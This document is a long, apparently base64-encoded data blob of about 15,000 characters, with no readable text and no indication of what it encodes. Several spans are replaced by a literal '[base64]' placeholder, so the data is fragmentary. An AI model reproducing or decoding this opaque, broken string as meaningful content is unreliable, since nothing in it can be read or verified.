DoW/[base64]/CrMKXw47DjkPCpcOsw4HDssKqJUlDw5olw7VRZMKDS0jDjsKIQgfDkMOLAmjCoTjDqMOvBsOqblkHwo3CrWU0w7MgwrAfwovClHLDpsKpLMKNw6w+aDo1BcOObcKrDXbCgG9Ww6BFXyZIw5jCscOZQnTCkTXCssKkD2bDgsOfUA1iJcKUw5/CkhlEwoXDmMKZw67Dq0kVXcK1eEgCLwstw61ydEBlB8Oxw69vYEUkfxTDucKJw7zDmsO7w71iIB5/wrTDjyLClB3CmsOlwphmS8OiNUgAw4t0EMOQwqMsCMK9w5UwwojCvlrCssOTSsOFZ8KZA8KvfMK9QMOwwpwIGyrDp2/DtAoiwpJrwoAXckl+PMKaOMKLNcKUccKmSsODwq7Ck3vCosK4wq8wC8OnKMK/wpojNsK3XcO1wq/[base64]/DvhNCYsOiw5xaEW/[base64]/w5zDrQNQFWM6D8O6DlvCtcOKw5sLfcOQwpU3FlY4w5rDmcOEwrLDrsKgNsKFw5ptf8KLwqTDjjTCjsKYD8Kww4E1w7vDojslZSbCj8KzLmRVAcOAOjNhHjDDhFrDsMO5w47CthFJMmAVFRrDjcObUMKxTAwZwqkfNMO/w79ECsOEOcKzwqh8MiRIwobDgcKbd2zDncKww6hdw6nDl8K1w57DvWbCvMOBwq9HFMKSd1vCv8OKw6/[base64]/Do8KRw6s2w5LChMKfw6crw7YAwqfDvWfDp3XCqMOAEMO9EFXCpsKKCEnCmMKTNMOPw4Jvw6JoVW8Hw7gAYB7Cp8KWw5bDolBHwrYFdMONIcKNLMKawoJIE05VwqDDhsKIIsOjw4/Ct8O1PFQPPMOTw7/Dj8KFwqrCqsO4EEPCkcOIw7HCsBPDqCfDnwAUUCLDp8KUwo4DCMKWw71dAMOSRcOVw6Y+QHXColrCtUHCmT/CicKGNRHDrVkfw5/DomnCn8O9Pi1mwo3CtMK4w6Qjw5YrL3ByLxE1CsOMw4RQw7dOw5HDvwRCw5Usw41JwoYdwo3CqcKxHsOAG1AYCMK2wp5oP8OFwq/Ds8OYw4AYCMOaw6w2AHxDTcOCQUbCtMKdwpVqw4Z4w5HDpcK5RMKqM13Dp8O7w6sqHsOkBHlbFsK7fCE2ZEdPfsKzaHLCvk3CnCVNUEbCnGswwqp/wqUFw6/[base64]/[base64]/w73CvQ/Cs8Kjw5DCnXbDlRhdworDgMKMEcKCw5rCu8O9wqrCkR7CkDxBAMKGJGTCj3jDkTMHBcK7PTEfw657MjJZB8OFwpfCt8KURMKowpHDl0YAwqYIwrzCkDHDncKawopKwq/DnhXDgTbDm0lWJcOtfELCugPCjDfDtcOFwrscw6bCjMKVPy/Dn2Znw7RECMOGH0vDtREXRG/DncKtXVF9woJrw5VkwoQBwpQ1Q8KoD8Oiwpocwo0BPcKvaMOowqwbw6PDmldewoNjwoDDmcK/[base64]/[base64]/w74owo97wqJrw4PCgMK4cDfCkx7CusOoScKcw68Jw7PCkcOZw5XDuQnCgm/CmjMrLsKMwp8Twrs6w4pycMO/WcOOw5XDqcOKQw/[base64]/ChMKIwovCqMKwanTCg8Ofw60Uw59Kw5MGw54Bw5TDtE3ClcKqw6LDmsK/w6rDgcOcw4xDwpjClwbDmnpFwpXCrwPDn8ORGFhpbCXDhlDCpXRTJ3RAw4zChcKVwobDtMKEJcOeDCMsw4N4w4RVw5HDsMKIwoNMFsOldWM2KcOxw44Vw7ctQgttwqEhesKIw60vwo/DpcKnw44ow5vDqsK8WcKRCsKcSMO9w5vDjsOWwrxjRBIFUG0VEMOew6rDoMK0wobChMOPw5J4wps8G00BexPCggchwpgqM8OIw4LCnzvDmMOHWDHCqsO0wpPDjMKXNcKMw77DrMO2w5DCr0/Ch2kPwoHClMOQw6U8w6cvw7vCtcK/w4kDUsKiF8OTR8K4wpXDqHwZXEcCw6fCqhQuwpnCqsObw4Z4OcOww5VXw4fChcK2wodswqYcHjlwdMKiw4JHw7lFQVjDksKCBxI9w7YPVUjCiMOlw7NFZMKKwoLDlXM/[base64]/CmRnDtsKzQWXCqk49GsOVdsOmwqXCjAUCP8KuAcKfwrRJRMK6eAY3QC7Cv1sQwpTCp8KIw5JOwrwRNHZpJT/CuEzCpcKzw4cjBVl3wpXCuCPCq3hTcgQFccOowpBACVVaLsODw7XDpMO2UcKAw51YGkhYKsKuw6MRNcOiw67DjsO8W8OKcQNWwpDDpE3DicOrDi7CjcOHdmVyw7zCkyXCvhrCsnFKwpVHwodZw7RlwqPCtQ/CuyzDllB+w7c8wqIow63DgcKZwozCkcOlOHXDoMOrWRoqw4J3w4FOwqJWw6ULF295w47DkMODw4HCv8KEwoVNbEt/woYAIHTCmMO+w7LCpcKowqVaw7RSWgtMDAQuR1R1wp1rwq3CjMOBwoPCviTCicKtw43DmiZQw5xIw6FIw7/DriHDqcK2w6zCkMO+w4LChF4LVcKGC8KTw48MJMKbwqPDiMKXZ8OmS8KbwpfCnHc8w6hIw5TDscK6AsOQPlzCmMKfwrFIw6DDlMOhw5nDg3gcwq7CisO+w44ww7LCmUpxwqNxHcOGwoXDjcKfGj3DusOrw5B1RcO0c8OQwpfDg2zDpSc3wr/DvXhhw6hyFMKIw78/FcKoWMKfA1BOw71pScOvDMKmLsOPU8KEYsKBSiBVwpFqwqPCh8OawoXCg8OACcOuTsKsasKmwpbCmiF2SsKyJMOcFsKqwq4hw7XDpVzCji1Ewr15bm7DhWleQHbCjMKFw7RZwqkpDcO5QcO0w4nCiMK1BUHClcOZLsOrVBceV8OCaXkhAMOQw4BSw4LDiCrChD/DtyMwAEdQNsK/wr7CssOnewbDuMOxJMO/BMOXwprDtS4tVwJWwrrDlcO/wqAZw7LDoUDCrlbDqHQ0wpXCn2nDsiHCg1wkw4sTJnQAwqXDhDHChsO2w5/CuAzDpcOLFsOcLcK6w4pdcGAcw75kwrc9aD/DlWvCh0HDjWzClS7CjcOoGsOKwox1wrLCj1HCk8KPwoVwwo7Dq8OrAn5WIsOsHcKjwp8owoAfwoU4Gm3Drz3DlMKIcDvCo8OYTUBQw6dHc8Ktw5YFw7tJWVA9w6jDmBLDvxLCucO1L8OZJGbCgmpSHsK/wr/Ds8ODwrPDmz5CNV3DvlDCnMK7w6HDgnrDsDXCoMKJbgDDglTDlGbDuzbDpGrDgsKow60odMKjImjCoHVfOhHCvcKEw7cowr4DY8OWwr8lwrnDucOcwpEpwpDDvMOfw6jCvkrCgEhzwpvClXDClV9BUAFJLWsVwr4/[base64]/ChMKVwqLChDVmDBBSOFLDom/DqsOVwp57wqgSUMK2w5DCh8KDw45mw5ECw5tBwqQnwqlEFsKjNcO6ScOBdsKTw6EyNMOiTcOWwoXDpT/CkMKTI07Ct8Oiw7d/wp98fWlXXwPDmmVrwqHCrcOQK3s3w5TDgyXDin8IfsOQAFouX2YFNcKAJnl8JcKGJsKCQB/DmcO1TyLCi8KPwpkOY3HDpMO/wpPDvW7CtHrDhFRBw7HCqcKrL8OfRsKiZmPDk8Off8OqwrjCsA7CuxNZwr7CvMK8w4vCmnHDpVvDnMO4O8K8AFBkN8KWw4fDtcOBwpg7w6jDscOndMOlw4pywp9HTHzDrsK7w55iYWlSw4FaGTDDqCjDvzjDhyd2wqRODcK/wr3CoSREw755amHDrjvCusK+E1Blw5MNTcKNwoA0XsKUw5U1BBfCmW7DowQmwqfCq8KEw617woRoE1TCr8OGw73DllA+worCnHzDh8K1fyRsw41/ccOrw6d1V8OpQ8KXBcKqwq/DpsO6wrgsI8OTwqgfFgjCsCUBIWjDgSITR8KwHsOzCDw0w5B6wq7DrsOCZ8OWw5PDj8OMZcOva8KuBsK6wrXDszTDrAJcRxE/w4nCjsKwNMK5w53ChMKnZnUfRQN9O8OcfW/[base64]/CizbCkiZtacO8ccOGw4oGIzUONcKSwo3CnScdZsK1w5RKAsKGNsOVw48Qwr0jwogdw4fDsHnCvsO9YMOTCcO2BwTDs8KrwrRbAWzDnC5Uw6Ziw7fDlmA0w5c/QWtAQE3Ckw0oC8KUd8KPw6t6VsOiw7/Cm8OOwqknJw7Cn8KSw4jDoMK0WMK5HVRhMzMBwqoYw5wow6RjwpLDhBLCo8K5w58HwpRfI8O8Gw3DoTd/wrjCrMO7wpfDnjLCjkg8c8K5Y8KaK8Otc8K6H2TCqDIpYR0LfUDDsBtLwoLCjcOhWMK5w7ZQd8OHNMK8CsKcVHRuahJ6HXXDg0cLwoFXw6TDuVtpUcKmw5nDp8O/EMKGw49DJ3kLO8ODwrnCmBnDtivDl8OKZ1xnwpw/wqB1X8KOfBPCiMOww7LDggnCpWQnw4HClEjClizCsRASwpPDscK2w7oAw41QOsKAJkrDqMKzAsO3w47DiwcQw5zDpsKDMWoHYMOHZ0M9V8KeY3PDmcK7w6PDnl1SDSgIw6jCkMOnw7EzwpHDiG/DsjB9w7XDvRBSw69VR2R6M1zCt8Kgw4DCt8Opw5cZJwXDuQhrwpFjLsKKfsK6wpPCtREKaBnCpGDDr0Qyw6krwr3DuSV9LzteNcK6w7VCw4BIwrMXw7vDnxPCrRDCn8K/wrHDnioNUMKMwo/DvR8OVsOFw6XDv8KMw77DrWLDpnRaS8OHKsKpIsKAw4fDusKqNCpewpDCt8OnS0YsOMKeIi3CkmgTwp1DXFJxKMOvbXPDlkPCksObMcO6RxTCrGUqZcKcbMKVw6rCnHNHW8OowrfChcKlw53DkBdVw5ZmLcKSw74mBXrDmwsOKmhWwp0/w5UEOsONDihwVcKYS1rDt3ozScOYw50OwqXDrMO9e8OXw4zDlsKMw6wIHzvDo8Kaw6rCqUnChFo+wp0Iw4Vkw4HDtFfCh8K4BcKTw7VCEsKNQ8O5wrBcCsKBw7V/w53Ci8Khw73CsDbCuWxubcOhw4QLPEDCvMK7V8KrTsOyCDoPLgzCvsOge2E1JsKOFcO+w5R7bk/DuEBOERh5w59Ww5Q8XMOkbMOLw7XDtX/Ch0AoY3TDqDrDh8K2H8OuWB0AwpU4UCbCkWJLwqsUwrrDgsKYNEbCs2DDi8KnScKXKMOGw4MrVcO0I8KuM2/DlDR9DcOHwozCtQIHw4XCucO6XcKqXsKuNF15woZRw41zw4MFAycdRBPCtgDCrMKyFy4Yw5DClMOPwq7CmzVfw4AuwrnDjxPDkh8/[base64]/w5U2Ii/DqsKgw5nDiMKwwpLDmw1hw4HCkcOHHcOSw7Ncw6R1HcOtw5I1FMKnwoTDu3jCiMKVw43CtlUzGMKzwotNIxzDg8KIEGzDmsOWE2VwLD/DoQ/Dr3lmw7xYKsKba8Kbw6HDjsKHKXDDl8OLwqXDvcK6w4ZQw78BbMKIwqTDgMKyw5rDlGzCmsKGAyBfTG/DssOdwrs+LSkNwrvDlFtzWsOxw61NHcKUURTCpw/[base64]/[base64]/wpBSbShDw5vCqMOSOTjCnMO+wqHDtVfDp8KfHX4RwpNbw4cHZ8ORwqRCRHPCqDRHw70qa8O7R3TCkWzCqhTCnlBPAcKzPsKWcMOxP8O3asOFwpMCJndWPDLCuMO2Wh/DlsKlw7TCoD7CuMOiw5heSlnDrXbDplZ9wo4GTMKCX8O5w6BZDGkPTcOkwoFSGsKGXUTDiQrDpDsCUjo2XMOnwpRUWsOuwplVw6g2w6DCklJfwrh9YCvDt8K2eMOrEiPDkExNQnnCqF7CgsOsDMOfGz9XTS7Dn8K4wq/DqzvDhCAxworDoDnDjcK7wrLCqsODFsOSw7bDo8KqVgc3P8KzwoDDskJow4XDm03DsMKnKV/DqA4TVmAWw4LCmkzCksKXwrvDkyRXwqUnw4ldwq06VGvDnRLDm8KKwpvCqMOyG8K8H0Q5WGvDn8OMPj/DmXk1wrPCoExEw7cdOVI7WHB6w6fChMOULxEEwrLCjWVMw5MAwoHCrsOeezDDscKVwpzCjDDDiBtVwpfCpMKTFcOcwpnCuMO8w6txw5h9EsOBN8KgPMOuwoTChcK1w7zDhlXChj/DscO2a8KXw77Ct8KDacOiwqJ5Sz3Cg0rDvEB/wozClSdUwq/DrMOHCsOTJ8ONKyHDsFDCi8O/OsOdwo59w7bCtMKJwpXDsyNrP8OAHwHCo3zDiAPCnXrCv2J6wrYdG8KTw5HDh8KrwoFwTWHCgn5wHmPDksOLXcKfTjZAw403U8O5KcOewpXCkcKpEwzDj8O/wrTDsC4+woLCocODGsKYUMOdQwfCpMOsdMKDfhIfw4sWwrLCicOdBcOHJMOtw57CvSnCp1IKw6TDvgnDrQVGwr/Cpkosw7paGkkdw70dw4t6GWbDtTXDpcK7w7zCozjClsKGC8KwCE5EOsKwFcOywpLDqnrCosOyNsK3PSHDgcKkwoLDscOpLTnCiMOCWsKIwqRcwoTDnMOvwrvCkcOoYjXCvlnCv8Osw5QxwobCrMKNFjAGMHQVwq/Cq0YYMi3Ch0RJwrTDocKjw60XIMO7w7pywrp3wpsfRw7Cj8K6wrBtb8KQwqoxEsKiwqA8wrbCgn47HsKiwqjDlcOgw44Hw6zCvDLCiyQlFR1kfA/DqsO4w5VTbGshw5jDqMKYw4TCgG3CpsOWfmViwpTDjE1yA8KQw6/Dq8OdSMO5B8Obwo3DulN8AnnDlxDDjMOSwqTDt0jCnMOQAyDCkcKDw4l5cl/CqEPDiivDuy7Ckg8rw6DDnGN9TD0aDMKTWRwTcyXCl8KQYyEOTMOvLsOhwoMgw4pOWsKnVGwcwoXCmMKDERLDm8K6L8KMw6xzw7kcIT9VwqrCthvCrRtTwqttw4o8dcOCwqdrNXTClsKeP3Aiw53Cq8Kgw5/DhMKzw7fDmkrCgxTCplDCumzDnMKPB17CqEoaPsKdw6Z3w57Ct03DtMOcGHDCpljDo8OuAMOrH8KFwpnCnXsjw6Qzwqg7FcKOw5BTwqPDpmjDh8KpTVrCtgEueMORDkrCmyEWI2l+bcKywrfCn8OHw5xHLEHChMKZTCNMw44QCH/[base64]/[base64]/ChMOfVGbCk2FRwppvwrNfKEXCkkhZwpsMYg7Ctj/CoMOYwqUBw71cB8K/[base64]/wrsvwp7DtMOJwpbCrsKUEW/CiFnCtQ3DhcOgw5AbasK8dsKcwqxrF0jCg07DklBrwqZHFmXCk8Ogw6PCqE0hHn5mwqpWw70lwod/Zz3Cp0XCplFxwrgnw79+wpUiw43Dqn7CgcK0wrHCpMO2UzY6wozDhDDDvcOSwpjCnyHDvGlsUjtFw4/Cq0zDuiZrBMOKUcOJw68MBMODw6fCsMKTAsKZC1BCal0KTcOZXMK5wosmPUfCtMKpwpAGUH9Zw4xxChXDn0bDv0oRw4HDssKfFAzCqy4wU8OwDsOCw6zDjk8Xw7BJwofCo0NlJsOSwqTCrcO2wo/DisKVwrB1PMKewok5wqXDkxZWQ1wBKMKrwpXCrsOuwqfCnsOpG14DW3FoDMKRwrtTw7JaworDlcO5w7vDsmVYw55xwpjDsMOIw6XCqsKAOD0Pwo5QO0cnw7XDl0Njwrt0wonDkcK/wpxxJnsYUMO8w7Ndwr4RVRV0Z8OWw5oRYksQSQvCpULDsgUJw7rCmELCocOFOH9mQMKVwqPDhwPDogU4JzLDksKowrUwwqByGcKEw4HDmsKpwpTDusKCwpjDvsK/BMOhw4nDhivCnMKFw6ZWW8KoIQ9+wonCvMOIw7/ChS/DgWVyw5vDtFI7w7hIw4bCucOgOS3CssOLw7R4wrLCqUkjczrCmm/Dt8KGwrHCj8KjCsOkwqVTCcOgwrXCpMOafz/[base64]/DqT3CrGkmJHwNAjrDpQouwrPDrMOCCSpUIMK2wqVIecKYw6vDtk8iEmQcS8Ova8KgwojCh8Ovwq8Vw7nDpCfDpsKJwrstw4puw4Aob0zDq3ICw4fClG/[base64]/Cgy/ChsKfwqLDmMKawq3CgCzCuMK8w5vClMORS8OUWjECAghPDFjDrHA0w73Ch1LCnMORZiFcdsKrflbDuT3Cj37Ct8O+PsKBLB7DtMK+ODfCkMOWecOiQWTDtGvDtAbCszZ2esOkwqNUw7/DhcK/[base64]/[base64]/DhVDDhg3DnkJFOcKqR1cxw4/DicOzw5Z8wroPTcO4ehvDgQzCrMK0w6hdTX7DqMOgwrFiX8KAwoLCssKhV8OLwovCmRcUwpbCj21LJsOowrXCpcOaM8K3JsOLw64qP8KNwppzU8O7wqDCkBfDgsKGCXLCr8KSe8O/NcOAw7TDl8OhVw/DicOOwp/Cr8OWUsK9wrDDh8OZw5tRwrA/KzcCw5lKZkMqQAvChHjDjsOYPMKBYMO2wogWIsOFL8KVw4gqwpXCnMKmw5vDhCDDjcOacMKEYxVISxPDkcOzG8OGw43DpsKowq5Yw4DDvA0iWhHCqwJGGFIkP38nw5wBAsODwqdgKijCrg/CiMOmwrlbw6FqY8KmaBLDiw5xQMK4X0BBwo/DtMKWcsKXWnppw7ZzDC7CksOMYCDDihhUwr7CiMK/w6g4w7PDg8KdFsOfRUXCo0nCv8OVwrHCkXUawo7DtMOtwo/DghoNwodww4kNccK/bsKuwqfDtHERwokqwqvDuHIzwrnDg8OXUS7DrcKLfMKeCUUMMW3DjS1OwpHCosO5bsKGw7vCjsOOLl9bw5VEwpUuXMODKMKwGDwuJcO/[base64]/w4/[base64]/wqQZw6l7VwXCtsOJOsOnw4zCkkIGOANmThTCvcOJwrLCksOHw5oPT8Kid0Vqw4nDiiFQwprDp8KPOXPDssKKwrwAOV7CqhZww7kowprCvUszTsO/c0Jzw4QjCsKBw7E/wo1aXcOjcMOzw6Z+DRLDv2zCt8KFd8KwF8KSb8K+w5TCisKIwpE2w53Dv2JYw7fDqjvCmG5Rw4koM8ORIgLCh8O8wrDDtcOyecKhecKTJmYfw7F6woImF8KLw6nDjnTDhAhZNcOUAsK/wrHCusKMwrnCv8KmwrfCr8KYecOWO10yD8KCcVrDq8OQwqoVdwBPBzHDrsOsw5/[base64]/[base64]/wrvCgsOdw6LCni7DgsK6FcKcSHHDmcOtwrXDn8OGw7bCicKCwrMWdcKvwrd3Ez4mwrM3woooI8KfwqbDhGnDkMK9w5HCscOUGHVIwpcVwozDqcK1wqg9DcKlGl/DrsKlw6bCqcOBwq7CliPDnybCi8Ofw5bDrMOEwoQKwrBTP8OXwrsqwoxOdsKHwrAMA8Ktw4tacsKdwqp/w4ZGw6TCuj/DmRzClWrCscODF8KUw4hXwrbDqMOXCcOEAiEwDcK5cztbVMO+EsK+SsOwM8Onw5nDh2HDnsKEw7TDlyjCogtkdDHCqgYLwrNAwrE/w4fCoTnDrQ/DlMOMF8O2woR+wrjDvMKVw7HDvXhuKsK/e8KDw7rCucOzCTd1NEjCjnUFwrbDtGFww63Cp0zCnglQw5s6KkLCisOywpUCw6fDoxJEQcK2PsKWQ8KwTw0GCsKVT8KZw5JvdlvDlkTCmMKtfV9/[base64]/w77Dh8OtL8KKw4peEAx0GjXDucKdVHnChMOpAwlDw6fCniUZwpbCmcKTVMKIw73Cs8KlD38kAsOBwoQZZ8KRdgQvFMOCw5jCqcKcw6PCtcKBbsK5wpIvQsKewq/DjknDicK8ZUHDvSwnw7lWwp3CusOPwohYeTjDvcKdCU94PHA+wr7Cm0Yww4LCj8OYR8OHLF1uw5QQBMKXw4/[base64]/bF/DoysJE1jCpTAxwrFpwoB0GcO4PMOPwq/DnMKqZcO7w6hgEgolOsKawpvCocKxwqBfwpl8wo/DqsKGGMOGwrg8FsK9wrIxwqnCvcOlw5JfGsKBKsO8JMObw59cw61Jw59Gw7LCiiUJw4nCmMKNw6lQLsKSKH7CssKcTDnDlnXDisO/[base64]/DqcKKWgzCtcKAw6/DjMOHwrbCvcOaTDwGw44peWzDrMKUwqnCvsOgw7LCqMKrwrrChyfCmWRhwoPCp8KpHQ0FayLDoWN6woDCssORwp7DjlTClcKNw6JXwpDCoMKNw5ZkQsOkwqPDvjTDlzbDj3lhcA/CmnY9fxg8wpRDSMODQAoGeAjDtsOBw6Bww6V/[base64]/DoinCvRx4M1FjCXPChcO5HMOYIMKHL8O6wq8dI0R+T2jCj0XCowlLwp7CgSN7RMKvw6LDrMK8wrkyw4J1wpfDvsK2wqXCm8OSAcKNw5HCjcOMwrg7MgXDjsKmw7XCg8OPJH3DrMO8wprDm8K+eQ/DpAQUwqlTJcKhwrfDgnxkw6U+a8OTcnQ8UXl6wpHCgEMjFcOoacKAeGgVe19mbcOtw6/ChMK3UcKJJCJ0B0bCozoeUzPCo8Ktwr7Cp0LCqELDtMOVwp/CoCbDgTnCu8OMDMKHYMKDwojCmcK9FMK4X8OzwoDCtyzCh0TCv1kXw4rCk8OOcQpVw7LDlRBuw6cnw4lpwqpyXmJtwrIKw5xiVCpTVEbDg2zDjsKSdj1bwq4EWhLCmXA2ecKJMsOAw4/Ci3HClMKzwqrChMOdfMOfeyDCgAsxw7DDpVPDlsOKwpwQwoXDoMKmHQXDtycrwozDtAJQfwnCs8O/woYDw5rDkRtGO8K8w6Rrw6nDmcKFw6vDuVVMw4fCs8KSwolZwoNeLMOKw7DCt8KkEsOPOsKZwqTChcKSw7dFw5bCscOXw5Y2VcKae8OjCcOlw7LCnWLCgsONN2bDigzDqVIKw5/CicOuIMORwrMRwr5wImgawrwbK8KkwpMgO090wr1qwrzCkEDCncKXBGoTw6fCrDhKfsOowpnDmMOxwpbCmlbDj8KxQx5FwprDjnJSYcKpwoxHw5bCjsOIw78/w4J3wrHDsm9zTx3Cr8OAOAZyw7nCrMKcMTpFw6rCkHPCjgALDxDCq1EzOBbCg2zChyIPPWzClsOAw7jCtDzCnUElKMOpw5sLK8Obwrgsw4XCrsO/OBZEwqPCrEXCiTnDhHfCszwrS8OYLcOKwrEsw6vDgglTwpLChcKmw6PCmgbCiB1IGDTClsOrw7gcJkBOCcOZw5/DpTnDkyFbfA/[base64]/FsKqw7ZQwqEVwpUnAkXDk8OTdcOMw4wNw4VOwoIhNw1pw49Iw4NlD8OfKktbwrrDl8OMw7TDpcKBdF/Dgm/Dp3zDhGfCrMOWMMKBb1LCiMKfHcOcw7hGMgjDu3DDnhzCgwYVwoTCohc8w6jCr8KYwq8Hwr1VfwDDjMK+w4IKJF46dcKOwpHDmsKvNsOrI8Ouwoc+acKMw6/DqsK5URFvwpTDsytVY054w6nCgsKWC8OlcErCuV11wqp0FHXCo8OUw7VBVi5jLcK1wqQPd8KbN8KJwp9wwoVUZD3Ci21kwoPCg8KbGkwDw5gAwoEwdsK/w53DhXPDhsKdW8K7wrzDtQJKLETDi8KswrnDumnDjWllw5xpJjLCs8OZw45hHMOSFsOkIkFwwpDDqFoPwr98YGbCjsOaHEZiwo17w77Cv8OHw4IbwpvClsOkZcO/[base64]/CoMOiw4fDocOOwpwpw5BuOFQxwpw4ID1pwrXDnMOxNMORw7vCrMKIw40iPMK3QCpRwrwpL8Kpwrg1w6VbIMKjw6xFwoVawojCvsK/J1zDomjCncOuwqbDj3tcHcKBw5TDqnZID1TDtDYgwqowV8O5w79qAUTDh8KTDwtvw6JkccO+w5jDlMOJMMKwVsOxw4DDvsK4UiRKwrdCXcKQaMO8wqnDlHPCv8Ohw5jCsQEvccObeyPCowEPw5BpeXlqwpDColhhw4vCvMK4w6wKRsKwwoPCn8K2FMOlwrvDisO/wpjDnjXCqF5ERmzDisKdD1lQwpjDpsKLwpNIw7vDmMOgwrLCilVkdDgbwqUkw4XCi0Z/wpUcw4UmwqvDqsKwWsObUMOrwrzDqcKBw4TDuCF7w5TDlMKOaUYJasKgIjLCpi7CrS7CrsK0fMKJw4HDq8KtW3bCtMKHw7J+J8KRw4HCj3jCqMKKaG3DhVnDjxnCsG3CjMOiwrJdwrXDv2vClQQowrQCwoEJMMKGYsOYwqpPwrs0wp/CuU7Ct00Ew6PDtQ3DkFzDjBkpwrLDk8K2w5F3VSPDvzDChMOiw78iw7PDmcK1wonChWTDsMOOwpfDncOvw7FLNR/[base64]/[base64]/Cgkt0WMOtwrzDs8KPw7jDnA53AQ7CqcOLSXB1bcKlPQjCvlnCnMK7TVTCrRIfBx7DlwvCj8OXwpjDusObIkrCtTkbwqzDkSc+worCkcK8wrBNwrrDvGtwdw3CvsOgw58oCMOnwrPCnU/DjcKNAQ3CgUoywrvCvMKkwo0fwrQiKsKRAWlMXsKgwqUVesOme8OgwoLCi8O5w7fDmwFZZcKWZ8OmAx/Cm2YXw5k0wokacMOIwr3CnR/[base64]/DrGErwo1rw4MuwrM/bMKvaMO/HQvDiMKXw7FCEzBQTsOEKTILWsKNw4JjQ8O+O8O9WcK8aCXDrWR+E8K/[base64]/XD8VRsObHWrDsirDm8KMw6nCucKkY8O/w4FWw4nDqcKVA3zCgMKmacO/XTZKcsOeC23Cjikew6rDkB/DlGDClTzDmiTDqXE3wrjCpjbDucOmfx8xN8KZwrJUw6cvw6vDjAEdw5dbK8KHeQ/CtsK2G8O9XW/CixvDpS0gATURIMOyKcOiw7xaw4dBN8O0woTDh0snOkrDk8OiwpQfDMOdBXLDmsOXwp/CicKiwrVfwqtfT2FhJnfCiyTCknDDj2rCpsKNP8OkccO4VXvDq8OpDD7DvlswcH/DgcOJNsOuwp0dFQIKYMO0R8OvwoclUsKew5/[base64]/CpS4wwr3CtMORw4XDqcKYw5IPIsO4CRfDn8Oew4ADw7rDsSjDlMOPdcODOsOLTsKNXUMKw5NUHsO+I3LDjMODfj7DrFrDrhgKaMO9w54dwpsCwqFVw4xjwpQxw4dfM3IhwoBWw4xES1LDvsKLDcKKbsKJPMKIEcOcXHrCvAg0w4pSWSzCg8O/[base64]/[base64]/CucKrw7FHw4NlOzt1bMKFw70xw5Aww4RQScKVw4owwqNabMOVZcOswrw8wqLCsGbClsKSw5DDqcO1TBc8K8O0aTHCkMKFwqNhw6TCmcOsFcKYwp/CtcOUwr4gSMKSw5QEYCXDix0XZ8OtwpLCvMK2wogVTiLDuw/CjMKefRTDjm1WTMKpf1TDmcKEDMOFD8Krw7VzN8OgwoLCvsOuwrHDhBBtFlLDsQ8fw55tw7o3HcKjw7nCmsO1w70Yw4XDpjwHw4jDnsKVw6vDqDMNwpJfw4RjH8O4wpTCjCTChwDCnsKaB8K8w7rDgcKZUsOHwrfCicOUwo8cw4wSTRPDtMOeFj5ww5PCicO3wo/Ct8Oxwp9vwr/Dl8KCwr0Uw73CrcOvwqLCncK3cAtZeCTDgMKyMcK5VgnCsSQbMwDCqTssw7/CvjXDnsOEwoR4woNEVRtAOcKKwo00Wn8PwrHCkDE/w5vDhMOWa2VSwqQ7w7PDicOWHcOqw4bDl2IPw57Dn8O4UnTCjcKswrfChDUeB2B0w4YuBcKcTzrCmSbDt8KAF8K3G8OuwojClw3ClcOaYsKKwrXDvcOBJsOJwr90w6nDqSEEcsO1wo5NOy7CombDgcKnwqXDosO7w4VUwr3CmQA+P8OHw7ZQwqp/[base64]/dxVQw6Q8w7I5dsKZJ8OtVcK2KcOnQsKOwoxURl3CrsKzw7UlPMKYwq9Kwo7Co2PDpMKIw67Cn8KFwonCm8OKw7gPwqdgS8OxwpVvewrDgcOvJcKNwoUmwr3CtR/CoMKjw5fDngzClcKNYjk8w4LCmDc1W3t9PAkOUh5GwpbDr3hwG8ONXcKvBxQFZcK8w5LDtkpsVGLCiAtqbnwJLVvDpWLDtA/[base64]/[base64]/wqMQB8KHMHZ5AcKIWsOtwoIgfsOfTifCjcK7wrjDkMOGE8O5DQDDq8Ktw7PCrSvCosOdw5cuw5Q+worDhMKLw4FNMigsc8KBw4l6w6TChBY4wr0mUMObw4YGwr02J8OyWcK4w7LCrsKZRsKgwoUjw5rDpcKCEhcTMcKVIzjCgMKvwoF1w6MWwowGwo3CvcO/VcKtwoXCosK2wrA+MzrDjsKFw67CjsKSGR1dw5XDrsKZPUPCp8O9wrzDm8K6w7TCtMOBwp43w7/CrcORfMOQScKBHB3DrHvCsMKJeHHCl8OSwoXDjMODNUVABlgKwqhSw6FIwpF5wpxYV1TCqGPCjSXCjnpwU8ONEnxhwoQrwofDoy3CqMOqwqheZ8KRdA/DgTLCicKeVnLCg0DCuwcBfsORW2Z4RkvDpcOAw48Lwp4iVsOuw5bCpWnDncKHw7cuwqTCgkXDuQgYYxPCkWJKXMKlacKZJMOQacOKEMO1cUnDpMKOLsOww5XDssK9PcKsw7pkFXPCuWjDvifClsOdw4x2KgvCsjTCh35awoNVw7t/w5ZZSEFSwqwvH8OKw45lwoZZM2bCucO7w5/DhMO/wqIzISTDvxE6OcOFRMKzw79Uwq7CssO1McODwo3DgSnDv0fCmGXDp3vDhMOTV1zDjx5BBlbCoMK4wq7Dp8KzwoPCtMO9woDChx9UZzhEwrbDsBZLUnUaGFQ3Q8Omwr/CixsvwojDjypawpFYU8KbAcO2wqrCoMOyVh/[base64]/Dh8O6Qw3CkMKja3jCgxTDpxzDuMOTwq/Do8Okd8KqFMOTw4UTbMKXPcKTwpA2QEfCsGLDm8Otwo7Djxw2ZMKMw4IwEEk5Z2Vxw4jCmk/CuExqMB7Di2bChsKiw6nDucOUwpjCn3VowpjDsFHCssODw5rDkyZ3w61dccONw4zCsBoZwp/DtcOZw7h7wpfCvW3DjH3Cq3bCtMOuw5zDrBrDhsOQZsOpTifDssOCZMKxUk9NaMK1RcOFwo/Ds8KGe8KYwqbCkcKkRsO7wr17w5HDtMKBw5x8U07CvsO9w4ZGeMKYTijDt8OlPwXCoBZ0RsO1HkHDpBEKNMOXKMOmKcKPTHEwfRAWwqPDvW8Hw48xLcOiwo/CscONw7RMw5xpwoTCn8OlCsOawpJNbF/DusO1EMKFwowsw55Bw7vDs8OmwoVRwr7CtsKBw79Nw4rDvMO1wrrClcKkw7l/LEPDmMOqKsO/wqDChmY2wrXDkWdvwq84w5wEJ8Kzw6wBw4FJw7/CiRtMwojCmcKCMHjCiidSMSABw69RK8KCVgkYw5tNw6bDpsO7c8KdRsO0OR7DhsKWUTLCvMKSFnc7RcO9w5DDoAbDjmsmZMKIVUPCicKSXTwaTMO/[base64]/Cp8Kmw6J2Lw4lw4VAw5rCvsOQw6J2N8Kywp3CnhzChzFjAMOIwpZ/[base64]/Dhx7CgcOHdsKTah1lw5LDpk7CoG0PwqXCrcOzAMOQFsOjwo3DpsOvVm9YKmDC